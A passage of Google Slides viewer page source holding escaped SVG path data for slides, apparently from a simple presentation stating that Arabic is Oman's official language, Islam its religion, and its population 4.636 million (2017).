0.296875 2.03125q-0.3125 1.484375 -1.328125 2.359375q-1.015625 0.875 -2.453125 0.875z\x22 fill-rule\x3d\x22nonzero\x22\/\x3e\x3cpath fill\x3d\x22#000000\x22 fill-opacity\x3d\x220.0\x22 d\x3d\x22m33.745407 507.46616l0 0l0 18.398468l0 0l0 -18.398468z\x22 fill-rule\x3d\x22nonzero\x22\/\x3e\x3c\/g\x3e\x3c\/g\x3e\x3c\/svg\x3e'; SK_modelChunkLoadStart = new Date().getTime(); DOCS_initialLoadTiming.incrementTime( 'mp', SK_modelChunkLoadStart - SK_modelChunkParseStart); SK_viewerApp.setPageData('g44ff930758_0_8', SK_svgData, []); DOCS_initialLoadTiming.incrementTime( 'ml', new Date().getTime() - SK_modelChunkLoadStart); SK_svgData = undefined;</script><script nonce="lW5inXELfMeX1DqE9ysx4g">SK_modelChunkParseStart = new Date().getTime();</script><script nonce="lW5inXELfMeX1DqE9ysx4g">SK_svgData = '\x3csvg version\x3d\x221.1\x22 viewBox\x3d\x220.0 0.0 960.0 540.0\x22 fill\x3d\x22none\x22 stroke\x3d\x22none\x22 stroke-linecap\x3d\x22square\x22 stroke-miterlimit\x3d\x2210\x22 xmlns:xlink\x3d\x22http:\/\/www.w3.org\/1999\/xlink\x22 xmlns\x3d\x22http:\/\/www.w3.org\/2000\/svg\x22\x3e\x3cclipPath id\x3d\x22g44ff930758_0_13.0\x22\x3e\x3cpath d\x3d\x22m0 0l960.0 0l0 540.0l-960.0 0l0 -540.0z\x22 clip-rule\x3d\x22nonzero\x22\/\x3e\x3c\/clipPath\x3e\x3cg clip-path\x3d\x22url(#g44ff930758_0_13.0)\x22\x3e\x3cg id\x3d\x22g44ff930758_0_13\x22\x3e\x3cpath fill\x3d\x22#ffffff\x22 d\x3d\x22m0 0l960.0 0l0 540.0l-960.0 0l0 -540.0z\x22 fill-rule\x3d\x22nonzero\x22\/\x3e\x3cpath fill\x3d\x22#000000\x22 fill-opacity\x3d\x220.0\x22 d\x3d\x22m0 0l960.0 0l0 540.0l-960.0 0z\x22 fill-rule\x3d\x22evenodd\x22\/\x3e\x3cg transform\x3d\x22matrix(1.0 0.0 0.0 0.75 0.0 0.0)\x22\x3e\x3cclipPath id\x3d\x22g44ff930758_0_13.1\x22\x3e\x3cpath d\x3d\x22m0 0l960.0 0l0 720.0l-960.0 0z\x22 clip-rule\x3d\x22evenodd\x22\/\x3e\x3c\/clipPath\x3e\x3cimage clip-path\x3d\x22url(#g44ff930758_0_13.1)\x22 fill\x3d\x22#000\x22 width\x3d\x22960.0\x22 height\x3d\x22720.0\x22 x\x3d\x220.0\x22 y\x3d\x220.0\x22 preserveAspectRatio\x3d\x22none\x22 xlink:href\x3d\x22https:\/\/lh7-rt.googleusercontent.com\/slidesz\/AGV_vUcFNsO_KenhMKEPN9kKWJ6Wqw9761qF-zGZ5esV3JOG3zq7kUalwsDlRyRDLQogIXBXRFmX1Vns9DWcvGd00_8oH9JEFdBNjJi8ctzbYrS6oRRZrian0cUBHmztqeHn2Mdsuru4zzuAhV2lcJEoWIo\x3ds2048?key\x3dMLLC00_X41hhV8f_Dgjrxg\x22\/\x3e\x3c\/g\x3e\x3cg id\x3d\x22a11y-g44ff930758_0_15\x22 role\x3d\x22img\x22 aria-label\x3d\x22Arabic is the official language of Oman.\x26#xa;Their religion‎ is  ‎Islam.\x26#xa;The population  is 4.636 million (2017).\x26#xa;\x22 tabindex\x3d\x220\x22\x3e\x3cpath fill\x3d\x22#000000\x22 fill-opacity\x3d\x220.0\x22 d\x3d\x22m32.72441 120.99475l0 358.67715l894.55115 0l0 -358.67715z\x22 fill-rule\x3d\x22nonzero\x22\/\x3e\x3c\/g\x3e\x3cpath fill\x3d\x22#000000\x22 fill-opacity\x3d\x220.0\x22 d\x3d\x22m32.72441 120.99475l894.55115 0l0 358.67715l-894.55115 0z\x22 fill-rule\x3d\x22evenodd\x22\/\x3e\x3cpath fill\x3d\x22#ffffff\x22 d\x3d\x22m49.639008 154.67912q2.859375 0 5.609375 1.484375q2.765625 1.484375 4.296875 4.25q1.546875 2.765625 1.546875 5.734375q0 4.765625 -3.359375 8.125q-3.359375 3.359375 -8.09375 3.359375q-4.765625 0 -8.125 -3.359375q-3.359375 -3.359375 -3.359375 -8.125q0 -3.0 1.53125 -5.75q1.53125 -2.75 4.296875 -4.234375q2.765625 -1.484375 5.65625 -1.484375z\x22 fill-rule\x3d\x22nonzero\x22\/\x3e\x3cpath fill\x3d\x22#ffffff\x22 d\x3d\x22m100.052536 187.27287q-1.96875 0 -3.390625 -0.328125q-1.421875 -0.3125 -2.265625 -1.546875q-0.828125 -1.21875 -0.28125 -3.78125q0.765625 -3.5625 4.203125 -9.59375q3.4375 -6.03125 8.234375 -12.109375q-2.6875 0.15625 -4.375 0.796875q-1.671875 0.640625 -2.4375 1.984375q0.21875 0 0.328125 0.53125q0.125 0.53125 0 1.109375q-0.203125 0.96875 -1.171875 1.53125q-0.96875 0.5625 -2.25 0.5625q-1.484375 0 -2.21875 -0.796875q-0.734375 -0.8125 -0.421875 -2.296875q0.390625 -1.8125 2.109375 -3.3125q1.734375 -1.5 4.421875 -2.375q2.6875 -0.875 5.734375 -0.875q1.125 0 2.734375 0.15625q5.84375 -6.9375 11.65625 -11.328125q5.828125 -4.40625 10.25 -4.40625q2.5625 0 4.0625 0.75l-16.71875 39.25l-7.6875 0l8.21875 -19.359375q-1.765625 -0.90625 -3.34375 -1.328125q-1.5625 -0.4375 -3.390625 -0.59375q-4.4375 6.5625 -7.84375 13.421875q-3.390625 6.84375 -4.265625 10.953125q-0.4375 2.03125 0.109375 2.984375zm25.890625 -42.28125q-2.546875 1.21875 -5.734375 4.5625q-3.1875 3.328125 -6.53125 8.0625q3.671875 0.75 6.09375 1.875l6.171875 -14.5zm8.701248 9.546875l7.6875 0l-1.40625 3.296875q2.140625 -1.59375 3.796875 -2.4375q1.65625 -0.859375 3.359375 -0.859375q1.703125 0 2.4375 1.171875q0.75 1.171875 0.390625 2.8125q-0.328125 1.546875 -1.59375 2.734375q-1.265625 1.171875 -3.078125 1.171875q-1.171875 0 -1.453125 -0.5625q-0.265625 -0.5625 -0.265625 -1.625q0 -0.703125 -0.109375 -1.015625q-0.09375 -0.328125 -0.515625 -0.328125q-1.125 0 -2.0 0.453125q-0.859375 0.453125 -2.3125 1.578125l-8.578125 20.265625l-7.6875 0l11.328125 -26.65625zm17.09822 26.96875q-3.046875 0 -4.640625 -2.078125q-1.578125 -2.078125 -0.640625 -6.5q0.84375 -3.953125 3.328125 -8.296875q2.5 -4.34375 6.25 -7.359375q3.765625 -3.015625 8.09375 -3.015625q2.1875 0 3.09375 0.75q0.90625 0.75 0.640625 1.984375l-0.078125 0.359375l1.203125 -2.8125l7.671875 0l-7.6875 18.125q-0.390625 0.796875 -0.578125 1.703125q-0.484375 2.296875 1.703125 2.296875q1.484375 0 2.859375 -1.390625q1.390625 -1.390625 2.515625 -3.625l2.25 0q-3.21875 5.765625 -6.5625 7.8125q-3.328125 2.046875 -6.25 2.046875q-2.25 0 -3.34375 -1.25q-1.09375 -1.25 -0.859375 -3.65625q-2.0 2.1875 -4.1875 3.546875q-2.171875 1.359375 -4.78125 1.359375zm4.546875 -5.171875q1.34375 0 2.90625 -1.25q1.578125 -1.25 2.53125 -3.4375l5.125 -12.046875q0.140625 -0.703125 -0.265625 -1.359375q-0.390625 -0.671875 -1.5 -0.671875q-2.140625 0 -4.375 2.484375q-2.21875 2.46875 -3.921875 5.96875q-1.703125 3.5 -2.265625 6.15625q-0.578125 2.671875 0.03125 3.421875q0.625 0.734375 1.734375 0.734375zm24.191177 5.171875q-3.625 0 -5.171875 -1.78125q-1.546875 -1.78125 -0.859375 -5.03125q0.34375 -1.609375 1.03125 -3.046875l11.375 -26.71875l8.125 -1.0625l-5.109375 12.0q1.6875 -0.90625 2.703125 -1.203125q1.03125 -0.296875 1.984375 -0.296875q6.296875 0 4.359375 9.125q-0.78125 3.671875 -3.09375 7.859375q-2.296875 4.1875 -6.21875 7.171875q-3.90625 2.984375 -9.125 2.984375zm4.078125 -5.171875q1.65625 0 3.53125 -2.046875q1.875 -2.046875 3.375 -5.109375q1.5 -3.078125 2.109375 -5.90625q0.453125 -2.125 0.015625 -3.609375q-0.421875 -1.5 -1.765625 -1.5q-0.796875 0 -1.828125 0.234375q-1.03125 0.234375 -1.515625 0.71875l-5.8125 13.546875q-0.296875 0.640625 -0.421875 1.21875q-0.515625 2.453125 2.3125 2.453125zm27.755768 -24.6875q-1.765625 0 -2.734375 -1.21875q-0.96875 -1.234375 -0.59375 -2.984375q0.375 -1.765625 1.859375 -3.015625q1.5 -1.25 3.265625 -1.25q1.765625 0 2.75 1.25q0.984375 1.25 0.609375 3.015625q-0.375 1.75 -1.890625 2.984375q-1.5 1.21875 -3.265625 1.21875zm-9.96875 29.859375q-2.5625 0 -3.796875 -1.59375q-1.234375 -1.59375 -0.546875 -4.796875q0.28125 -1.328125 1.15625 -3.46875l7.265625 -17.109375l7.6875 0l-7.703125 18.125q-0.390625 0.796875 -0.578125 1.703125q-0.234375 1.0625 0.171875 1.515625q0.421875 0.453125 1.59375 0.453125q1.546875 0 3.15625 -1.296875q1.625 -1.3125 2.640625 -3.390625l2.25 0q-3.21875 5.765625 -6.75 7.8125q-3.515625 2.046875 -6.546875 2.046875zm16.160461 0q-3.890625 0 -5.65625 -2.046875q-1.75 -2.046875 -0.8125 -6.421875q0.78125 -3.6875 3.171875 -8.109375q2.40625 -4.421875 6.3125 -7.640625q3.921875 -3.234375 8.890625 -3.234375q3.25 0 4.296875 1.390625q1.046875 1.375 0.578125 3.5625q-0.40625 1.921875 -1.4375 2.890625q-1.03125 0.953125 -2.203125 0.953125q-1.015625 0 -1.75 -0.640625q1.0 -1.703125 1.3125 -3.140625q0.46875 -2.1875 -0.96875 -2.1875q-1.59375 0 -3.765625 2.640625q-2.15625 2.640625 -3.96875 6.296875q-1.8125 3.640625 -2.390625 6.3125q-0.9375 4.421875 2.265625 4.421875q1.4375 0 3.40625 -0.875q1.96875 -0.890625 3.609375 -2.0625q-3.109375 7.890625 -10.890625 7.890625zm37.803925 -29.859375q-1.765625 0 -2.734375 -1.21875q-0.96875 -1.234375 -0.59375 -2.984375q0.375 -1.765625 1.859375 -3.015625q1.5 -1.25 3.265625 -1.25q1.765625 0 2.75 1.25q0.984375 1.25 0.609375 3.015625q-0.375 1.75 -1.890625 2.984375q-1.5 1.21875 -3.265625 1.21875zm-9.96875 29.859375q-2.5625 0 -3.796875 -1.59375q-1.234375 -1.59375 -0.546875 -4.796875q0.28125 -1.328125 1.15625 -3.46875l7.265625 -17.109375l7.6875 0l-7.703125 18.125q-0.390625 0.796875 -0.578125 1.703125q-0.234375 1.0625 0.171875 1.515625q0.421875 0.453125 1.59375 0.453125q1.546875 0 3.15625 -1.296875q1.625 -1.3125 2.640625 -3.390625l2.25 0q-3.21875 5.765625 -6.75 7.8125q-3.515625 2.046875 -6.546875 2.046875zm15.035461 0q-2.5625 0 -4.109375 -0.984375q-1.546875 -0.984375 -2.0625 -2.546875q-0.53125 -1.578125 -0.171875 -3.28125q0.375 -1.765625 1.484375 -3.0625q1.109375 -1.3125 2.40625 -1.90625q2.875 -3.734375 5.234375 -7.546875q2.359375 -3.8125 4.671875 -8.234375l8.125 -1.0625q-1.1875 6.828125 -2.234375 14.765625q-0.40625 3.203125 -0.71875 4.640625q-0.6875 3.25 -2.796875 5.328125q-2.09375 2.078125 -4.71875 2.984375q-2.609375 0.90625 -5.109375 0.90625zm-0.8125 -4.203125q1.96875 0 3.546875 -1.171875q1.59375 -1.171875 2.15625 -3.796875q0.328125 -1.59375 0.609375 -4.46875q0.765625 -6.078125 1.046875 -8.15625q-2.171875 4.203125 -6.46875 10.078125q1.09375 0.640625 0.84375 1.859375q-0.21875 1.015625 -1.0625 1.8125q-0.828125 0.796875 -1.84375 0.796875q-1.125 0 -1.28125 -0.6875q-0.40625 1.921875 0.171875 2.828125q0.578125 0.90625 2.28125 0.90625zm28.439453 4.203125q-2.5625 0 -3.796875 -1.59375q-1.234375 -1.59375 -0.546875 -4.796875q0.28125 -1.328125 1.15625 -3.46875l6.390625 -14.984375l-1.765625 0l0.875 -2.125l1.765625 0l3.15625 -7.359375l8.125 -1.078125l-3.59375 8.4375l3.1875 0l-0.875 2.125l-3.203125 0l-6.8125 16.0q-0.390625 0.796875 -0.578125 1.703125q-0.234375 1.0625 0.171875 1.515625q0.421875 0.453125 1.59375 0.453125q1.546875 0 3.15625 -1.296875q1.625 -1.3125 2.640625 -3.390625l2.25 0q-3.21875 5.765625 -6.75 7.8125q-3.515625 2.046875 -6.546875 2.046875zm28.207336 0q-3.25 0 -4.40625 -1.71875q-1.15625 -1.734375 -0.609375 -4.296875q0.234375 -1.125 0.796875 -2.53125q0.5625 -1.421875 1.140625 -2.75q0.578125 -1.328125 0.78125 -1.703125q0.8125 -1.875 1.5625 -3.6875q0.765625 -1.8125 1.015625 -2.9375q0.578125 -2.71875 -1.34375 -2.71875q-1.390625 0 -2.75 1.359375q-1.34375 1.359375 -2.453125 3.546875l-7.265625 17.125l-7.6875 0l15.4375 -36.265625l8.125 -1.0625l-5.734375 13.4375q3.3125 -2.984375 6.875 -2.984375q2.71875 0 4.0 1.5q1.28125 1.484375 0.640625 4.53125q-0.328125 1.53125 -1.109375 3.4375q-0.78125 1.890625 -2.046875 4.609375q-0.765625 1.65625 -1.453125 3.234375q-0.6875 1.5625 -0.890625 2.46875q-0.21875 1.0625 0.140625 1.65625q0.359375 0.578125 1.53125 0.578125q1.59375 0 2.796875 -1.140625q1.203125 -1.140625 2.6875 -3.546875l2.234375 0q-3.21875 5.875 -6.234375 7.875q-3.0 1.984375 -5.78125 1.984375zm15.196289 0q-3.890625 0 -5.65625 -2.046875q-1.75 -2.046875 -0.8125 -6.421875q0.78125 -3.6875 3.15625 -8.109375q2.390625 -4.421875 6.328125 -7.640625q3.9375 -3.234375 8.953125 -3.234375q5.859375 0 4.78125 5.109375q-0.640625 3.0 -2.875 5.5q-2.234375 2.5 -5.390625 4.03125q-3.15625 1.515625 -6.40625 1.734375q-0.34375 1.171875 -0.4375 1.59375q-0.9375 4.421875 2.375 4.421875q1.5 0 3.359375 -0.796875q1.875 -0.796875 3.53125 -2.03125q-3.109375 7.890625 -10.90625 7.890625zm3.0 -13.640625q2.046875 -0.0625 4.09375 -1.328125q2.0625 -1.28125 3.578125 -3.28125q1.515625 -2.0 1.984375 -4.1875q0.46875 -2.1875 -0.859375 -2.1875q-1.859375 0 -4.421875 3.390625q-2.5625 3.375 -4.375 7.59375zm28.371521 13.546875q-3.9375 0 -5.8125 -2.03125q-1.859375 -2.03125 -0.921875 -6.40625q0.765625 -3.625 3.1875 -8.046875q2.4375 -4.421875 6.4375 -7.640625q4.0 -3.234375 9.0 -3.234375q6.828125 0 5.015625 8.53125l0 0.046875q0.140625 0.0625 0.578125 0.0625q1.75 0 4.234375 -0.9375q2.5 -0.9375 4.640625 -2.265625l0.1875 1.4375q-1.90625 1.65625 -4.625 2.8125q-2.71875 1.140625 -5.75 1.609375q-1.46875 4.859375 -4.0 8.484375q-2.53125 3.625 -5.734375 5.609375q-3.1875 1.96875 -6.4375 1.96875zm3.15625 -4.8125q1.28125 0 2.875 -1.453125q1.59375 -1.46875 3.078125 -4.0q1.5 -2.53125 2.59375 -5.625q-1.359375 -0.328125 -0.953125 -2.25q0.46875 -2.1875 2.25 -2.875q0.28125 -1.765625 -0.015625 -2.421875q-0.28125 -0.671875 -1.34375 -0.671875q-1.765625 0 -3.96875 2.5625q-2.203125 2.5625 -3.96875 6.140625q-1.765625 3.5625 -2.34375 6.28125q-0.546875 2.5625 -0.15625 3.4375q0.40625 0.875 1.953125 0.875zm4.8328857 17.921875q-2.5 0 -4.046875 -1.625q-1.546875 -1.625 -1.015625 -4.125q0.484375 -2.296875 1.984375 -3.796875q1.484375 -1.484375 3.5625 -2.375q2.078125 -0.875 5.375 -1.828125l12.875 -30.453125q2.15625 -5.125 5.265625 -7.09375q3.109375 -1.96875 6.359375 -1.96875q4.421875 0 5.984375 2.765625q3.609375 -2.765625 8.625 -2.765625q4.0 0 6.484375 1.328125q2.5 1.328125 1.765625 4.796875q-0.484375 2.25 -1.90625 3.296875q-1.421875 1.03125 -3.234375 1.03125q-1.375 0 -2.140625 -0.671875q-0.765625 -0.671875 -0.4375 -2.21875q0.21875 -1.015625 0.890625 -1.8125q0.671875 -0.796875 1.484375 -0.796875q0.359375 0 0.40625 0.046875q0.171875 -1.0625 -0.5 -1.59375q-0.65625 -0.53125 -1.984375 -0.53125q-2.34375 0 -4.125 1.703125q-1.765625 1.703125 -2.8125 4.328125l-1.828125 4.375l14.140625 0l-7.703125 18.125q-0.390625 0.796875 -0.578125 1.703125q-0.234375 1.0625 0.171875 1.515625q0.421875 0.453125 1.59375 0.453125q1.546875 0 3.15625 -1.296875q1.625 -1.3125 2.65625 -3.390625l2.234375 0q-3.203125 5.765625 -6.734375 7.8125q-3.515625 2.046875 -6.5625 2.046875q-2.5625 0 -3.796875 -1.59375q-1.234375 -1.59375 -0.546875 -4.796875q0.28125 -1.328125 1.15625 -3.46875l6.34375 -14.984375l-6.40625 0l-12.203125 28.796875q-2.125 5.015625 -5.171875 7.03125q-3.046875 2.03125 -6.140625 2.03125q-1.96875 0 -3.34375 -0.75q-1.359375 -0.734375 -1.875 -2.078125q-3.15625 2.828125 -7.421875 2.828125zm29.296875 -39.984375l0.75 -1.828125q1.640625 -3.890625 4.09375 -6.65625q-0.5625 -0.90625 -1.9375 -0.90625q-2.03125 0 -3.4375 1.4375q-1.390625 1.4375 -2.21875 3.578125l-1.78125 4.375l4.53125 0zm-10.15625 23.9375l9.234375 -21.8125l-4.484375 0l-9.609375 22.609375l4.859375 -0.796875zm-7.671875 12.046875q2.546875 0 4.671875 -4.90625l2.453125 -5.8125l-4.953125 0.96875l-2.0 4.6875q-0.875 2.03125 -1.796875 3.359375q-0.03125 0.953125 0.46875 1.328125q0.515625 0.375 1.15625 0.375zm-11.375 -0.75q0.96875 0 2.0625 -0.984375q1.078125 -0.984375 1.984375 -3.171875l1.296875 -3.09375q-3.03125 0.96875 -4.84375 2.21875q-1.8125 1.25 -2.25 3.28125q-0.140625 0.640625 0.390625 1.1875q0.515625 0.5625 1.359375 0.5625zm55.898865 -8.265625q-3.953125 0 -5.703125 -2.046875q-1.75 -2.046875 -0.8125 -6.421875q0.78125 -3.6875 3.171875 -8.109375q2.40625 -4.421875 6.3125 -7.640625q3.921875 -3.234375 8.890625 -3.234375q3.203125 0 4.265625 1.390625q1.078125 1.375 0.609375 3.515625q-0.390625 1.859375 -1.40625 2.875q-1.015625 1.015625 -2.234375 1.015625q-0.90625 0 -1.75 -0.640625q1.015625 -1.765625 1.3125 -3.140625q0.21875 -1.015625 -0.03125 -1.59375q-0.25 -0.59375 -0.984375 -0.59375q-1.609375 0 -3.765625 2.609375q-2.15625 2.609375 -3.96875 6.34375q-1.796875 3.734375 -2.421875 6.71875q-0.5625 2.609375 0.140625 3.546875q0.71875 0.9375 2.734375 0.9375q2.890625 0 5.21875 -1.328125q2.34375 -1.34375 5.375 -4.0625l1.8125 0q-8.015625 9.859375 -16.765625 9.859375zm28.102966 -29.859375q-1.765625 0 -2.734375 -1.21875q-0.96875 -1.234375 -0.59375 -2.984375q0.375 -1.765625 1.859375 -3.015625q1.5 -1.25 3.265625 -1.25q1.765625 0 2.75 1.25q0.984375 1.25 0.609375 3.015625q-0.375 1.75 -1.890625 2.984375q-1.5 1.21875 -3.265625 1.21875zm-9.96875 29.859375q-2.5625 0 -3.796875 -1.59375q-1.234375 -1.59375 -0.546875 -4.796875q0.28125 -1.328125 1.15625 -3.46875l7.265625 -17.109375l7.6875 0l-7.703125 18.125q-0.390625 0.796875 -0.578125 1.703125q-0.234375 1.0625 0.171875 1.515625q0.421875 0.453125 1.59375 0.453125q1.546875 0 3.15625 -1.296875q1.625 -1.3125 2.640625 -3.390625l2.25 0q-3.21875 5.765625 -6.75 7.8125q-3.515625 2.046875 -6.546875 2.046875zm15.363586 0q-3.046875 0 -4.640625 -2.078125q-1.578125 -2.078125 -0.640625 -6.5q0.84375 -3.953125 3.328125 -8.296875q2.5 -4.34375 6.25 -7.359375q3.765625 -3.015625 8.09375 -3.015625q2.1875 0 3.09375 0.75q0.90625 0.75 0.640625 1.984375l-0.078125 0.359375l1.203125 -2.8125l7.671875 0l-7.6875 18.125q-0.390625 0.796875 -0.578125 1.703125q-0.484375 2.296875 1.703125 2.296875q1.484375 0 2.859375 -1.390625q1.390625 -1.390625 2.515625 -3.625l2.25 0q-3.21875 5.765625 -6.5625 7.8125q-3.328125 2.046875 -6.25 2.046875q-2.25 0 -3.34375 -1.25q-1.09375 -1.25 -0.859375 -3.65625q-2.0 2.1875 -4.1875 3.546875q-2.171875 1.359375 -4.78125 1.359375zm4.546875 -5.171875q1.34375 0 2.90625 -1.25q1.578125 -1.25 2.53125 -3.4375l5.125 -12.046875q0.140625 -0.703125 -0.265625 -1.359375q-0.390625 -0.671875 -1.5 -0.671875q-2.140625 0 -4.375 2.484375q-2.21875 2.46875 -3.921875 5.96875q-1.703125 3.5 -2.265625 6.15625q-0.578125 2.671875 0.03125 3.421875q0.625 0.734375 1.734375 0.734375zm22.269287 5.171875q-2.5625 0 -3.796875 -1.625q-1.21875 -1.625 -0.53125 -4.875q0.28125 -1.328125 1.15625 -3.46875l11.390625 -26.71875l8.109375 -1.0625l-12.234375 28.796875q-0.390625 0.796875 -0.5625 1.546875q-0.453125 2.140625 1.734375 2.140625q0.96875 0 1.78125 -0.328125q-0.78125 2.671875 -2.765625 4.140625q-1.984375 1.453125 -4.28125 1.453125zm22.720459 0q-2.5625 0 -3.796875 -1.59375q-1.234375 -1.59375 -0.546875 -4.796875q0.28125 -1.328125 1.15625 -3.46875l11.3750305 -26.71875l8.125 -1.0625l-12.25 28.796875q-0.390625 0.796875 -0.578125 1.703125q-0.234375 1.0625 0.171875 1.515625q0.421875 0.453125 1.59375 0.453125q1.546875 0 3.15625 -1.296875q1.625 -1.3125 2.640625 -3.390625l2.25 0q-3.21875 5.765625 -6.75 7.8125q-3.515625 2.046875 -6.5469055 2.046875zm15.363617 0q-3.046875 0 -4.640625 -2.078125q-1.578125 -2.078125 -0.640625 -6.5q0.84375 -3.953125 3.328125 -8.296875q2.5 -4.34375 6.25 -7.359375q3.765625 -3.015625 8.09375 -3.015625q2.1875 0 3.09375 0.75q0.90625 0.75 0.640625 1.984375l-0.078125 0.359375l1.203125 -2.8125l7.671875 0l-7.6875 18.125q-0.390625 0.796875 -0.578125 1.703125q-0.484375 2.296875 1.703125 2.296875q1.484375 0 2.859375 -1.390625q1.390625 -1.390625 2.515625 -3.625l2.25 0q-3.21875 5.765625 -6.5625 7.8125q-3.328125 2.046875 -6.25 2.046875q-2.25 0 -3.34375 -1.25q-1.09375 -1.25 -0.859375 -3.65625q-2.0 2.1875 -4.1875 3.546875q-2.171875 1.359375 -4.78125 1.359375zm4.546875 -5.171875q1.34375 0 2.90625 -1.25q1.578125 -1.25 2.53125 -3.4375l5.125 -12.046875q0.140625 -0.703125 -0.265625 -1.359375q-0.390625 -0.671875 -1.5 -0.671875q-2.140625 0 -4.375 2.484375q-2.21875 2.46875 -3.921875 5.96875q-1.703125 3.5 -2.265625 6.15625q-0.578125 2.671875 0.03125 3.421875q0.625 0.734375 1.734375 0.734375zm36.347412 5.171875q-3.25 0 -4.40625 -1.71875q-1.15625 -1.734375 -0.609375 -4.296875q0.234375 -1.125 0.796875 -2.53125q0.5625 -1.421875 1.140625 -2.75q0.578125 -1.328125 0.78125 -1.703125q0.8125 -1.875 1.5625 -3.6875q0.765625 -1.8125 1.015625 -2.9375q0.578125 -2.71875 -1.34375 -2.71875q-1.390625 0 -2.75 1.359375q-1.34375 1.359375 -2.453125 3.546875l-7.265625 17.125l-7.6875 0l11.328125 -26.65625l7.6875 0l-1.1875 2.765625q3.3125 -2.984375 6.875 -2.984375q2.71875 0 4.0 1.5q1.28125 1.484375 0.640625 4.53125q-0.328125 1.53125 -1.109375 3.4375q-0.78125 1.890625 -2.046875 4.609375q-0.765625 1.65625 -1.453125 3.234375q-0.6875 1.5625 -0.890625 2.46875q-0.21875 1.0625 0.140625 1.65625q0.359375 0.578125 1.53125 0.578125q1.59375 0 2.796875 -1.140625q1.203125 -1.140625 2.6875 -3.546875l2.234375 0q-3.21875 5.875 -6.234375 7.875q-3.0 1.984375 -5.78125 1.984375zm14.352539 13.015625q-2.5625 0 -3.984375 -1.328125q-1.421875 -1.328125 -0.890625 -3.84375q0.640625 -3.03125 3.484375 -4.875q2.84375 -1.84375 6.890625 -3.0625l1.234375 -2.828125q-3.328125 2.921875 -7.0 2.921875q-3.046875 0 -4.640625 -2.078125q-1.578125 -2.078125 -0.640625 -6.5q0.84375 -3.953125 3.328125 -8.296875q2.5 -4.34375 6.25 -7.359375q3.765625 -3.015625 8.09375 -3.015625q2.1875 0 3.09375 0.75q0.90625 0.75 0.640625 1.984375l-0.0625 0.3125l1.1875 -2.765625l7.671875 0l-10.546875 24.734375q2.75 -0.84375 4.65625 -2.546875q1.90625 -1.71875 3.6875 -5.078125l2.25 0q-2.453125 4.75 -5.375 6.96875q-2.921875 2.203125 -6.1875 3.0l-1.625 3.84375q-2.15625 5.171875 -5.1875 7.109375q-3.015625 1.953125 -6.328125 1.953125zm4.28125 -18.1875q1.234375 0 2.75 -1.109375q1.515625 -1.125 2.40625 -3.046875l5.421875 -12.640625q0.125 -0.640625 -0.28125 -1.296875q-0.390625 -0.671875 -1.5 -0.671875q-2.140625 0 -4.375 2.484375q-2.21875 2.46875 -3.921875 5.96875q-1.703125 3.5 -2.265625 6.15625q-0.578125 2.671875 0.03125 3.421875q0.625 0.734375 1.734375 0.734375zm-4.625 14.03125q0.90625 0 2.015625 -1.234375q1.125 -1.21875 2.09375 -3.515625l0.640625 -1.546875q-5.625 1.921875 -6.1875 4.53125q-0.140625 0.703125 0.21875 1.234375q0.359375 0.53125 1.21875 0.53125zm25.990417 -8.859375q-2.5625 0 -3.796875 -1.59375q-1.234375 -1.59375 -0.546875 -4.796875q0.28125 -1.328125 1.15625 -3.46875l7.265625 -17.109375l7.6875 0l-7.703125 18.125q-0.328125 0.796875 -0.46875 1.484375q-0.46875 2.1875 1.125 2.1875q1.5 0 2.828125 -1.25q1.328125 -1.25 2.4375 -3.4375l7.265625 -17.109375l7.6875 0l-7.703125 18.125q-0.390625 0.796875 -0.578125 1.703125q-0.234375 1.0625 0.171875 1.515625q0.421875 0.453125 1.59375 0.453125q1.5 0 2.859375 -1.265625q1.375 -1.28125 2.46875 -3.421875l2.234375 0q-3.203125 5.765625 -6.546875 7.8125q-3.328125 2.046875 -6.265625 2.046875q-2.296875 0 -3.390625 -1.265625q-1.09375 -1.28125 -0.8125 -3.796875q-2.4375 2.9375 -4.671875 4.0q-2.21875 1.0625 -4.296875 1.0625zm28.055664 0q-3.046875 0 -4.640625 -2.078125q-1.578125 -2.078125 -0.640625 -6.5q0.84375 -3.953125 3.328125 -8.296875q2.5 -4.34375 6.25 -7.359375q3.765625 -3.015625 8.09375 -3.015625q2.1875 0 3.09375 0.75q0.90625 0.75 0.640625 1.984375l-0.078125 0.359375l1.203125 -2.8125l7.671875 0l-7.6875 18.125q-0.390625 0.796875 -0.578125 1.703125q-0.484375 2.296875 1.703125 2.296875q1.484375 0 2.859375 -1.390625q1.390625 -1.390625 2.515625 -3.625l2.25 0q-3.21875 5.765625 -6.5625 7.8125q-3.328125 2.046875 -6.25 2.046875q-2.25 0 -3.34375 -1.25q-1.09375 -1.25 -0.859375 -3.65625q-2.0 2.1875 -4.1875 3.546875q-2.171875 1.359375 -4.78125 1.359375zm4.546875 -5.171875q1.34375 0 2.90625 -1.25q1.578125 -1.25 2.53125 -3.4375l5.125 -12.046875q0.140625 -0.703125 -0.265625 -1.359375q-0.390625 -0.671875 -1.5 -0.671875q-2.140625 0 -4.375 2.484375q-2.21875 2.46875 -3.921875 5.96875q-1.703125 3.5 -2.265625 6.15625q-0.578125 2.671875 0.03125 3.421875q0.625 0.734375 1.734375 0.734375zm23.769287 18.1875q-2.5625 0 -3.984375 -1.328125q-1.421875 -1.328125 -0.890625 -3.84375q0.640625 -3.03125 3.484375 -4.875q2.84375 -1.84375 6.890625 -3.0625l1.234375 -2.828125q-3.328125 2.921875 -7.0 2.921875q-3.046875 0 -4.640625 -2.078125q-1.578125 -2.078125 -0.640625 -6.5q0.84375 -3.953125 3.328125 -8.296875q2.5 -4.34375 6.25 -7.359375q3.765625 -3.015625 8.09375 -3.015625q2.1875 0 3.09375 0.75q0.90625 0.75 0.640625 1.984375l-0.0625 0.3125l1.1875 -2.765625l7.671875 0l-10.546875 24.734375q2.75 -0.84375 4.65625 -2.546875q1.90625 -1.71875 3.6875 -5.078125l2.25 0q-2.453125 4.75 -5.375 6.96875q-2.921875 2.203125 -6.1875 3.0l-1.625 3.84375q-2.15625 5.171875 -5.1875 7.109375q-3.015625 1.953125 -6.328125 1.953125zm4.28125 -18.1875q1.234375 0 2.75 -1.109375q1.515625 -1.125 2.40625 -3.046875l5.421875 -12.640625q0.125 -0.640625 -0.28125 -1.296875q-0.390625 -0.671875 -1.5 -0.671875q-2.140625 0 -4.375 2.484375q-2.21875 2.46875 -3.921875 5.96875q-1.703125 3.5 -2.265625 6.15625q-0.578125 2.671875 0.03125 3.421875q0.625 0.734375 1.734375 0.734375zm-4.625 14.03125q0.90625 0 2.015625 -1.234375q1.125 -1.21875 2.09375 -3.515625l0.640625 -1.546875q-5.625 1.921875 -6.1875 4.53125q-0.140625 0.703125 0.21875 